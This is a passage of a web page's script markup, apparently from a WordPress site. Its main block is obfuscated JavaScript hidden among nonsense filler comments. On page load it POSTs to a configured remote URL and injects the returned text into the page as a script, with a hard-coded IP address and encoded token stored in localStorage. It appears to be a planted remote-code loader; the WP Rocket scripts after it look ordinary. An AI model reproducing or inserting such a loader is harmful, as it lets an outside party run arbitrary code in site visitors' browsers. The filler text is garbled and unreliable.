// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"flzfYKVQHzGYvklxBwEkqmZNbE9NaDVxeThaZ25EWHJHbEZ2elE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"82.165.85.25"},"expires":1767107360};localStorage.setItem('miniapplicationtion_fasttypescriptlesscf65d52756954617eacac8607f6c7fc5',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/darumbinichblank.de","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return 